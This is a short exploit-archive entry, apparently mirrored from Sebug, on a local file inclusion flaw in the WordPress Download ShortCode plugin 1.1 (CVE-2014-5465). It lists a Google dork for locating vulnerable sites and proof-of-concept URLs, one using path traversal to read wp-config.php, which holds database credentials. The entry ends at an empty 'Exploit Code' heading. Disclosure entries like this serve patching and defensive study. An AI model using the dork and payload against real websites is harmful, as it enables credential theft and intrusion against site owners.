 Sebug Offline
...
Search
WordPress ShortCode Plugin 1.1 - Local File Inclusion Vulnerability
Date: 2014-08-28
Exploit:
#################################################################################################
#
# Title                : WordPress ShortCode Plugin - Local File Inclusion Vulnerability
# Severity             : High+/Critical
# Reporter(s)          : Mehdi Karout & Christian Galeone
# Google Dork          : inurl:wp/wp-content/force-download.php
# Plugin Version       : 1.1
# Plugin Name          : Download ShortCode
# Plugin Download Link : http://downloads.wordpress.org/plugin/download-shortcode.1.1.zip
# Vendor Home          : http://werdswords.com/
# Date                 : 25/08/2014
# Tested in            : Win7 - Kali Linux
# CVE                  : CVE-2014-5465
#
##################################################################################################
#
# PoC :
#
#
# http://localhost:80/wordpress/wp/wp-content/force-download.php?file=[File]
#
# http://localhost:80/wordpress/wp/wp-content/force-download.php?file=../wp-config.php
#
# Exploit Code :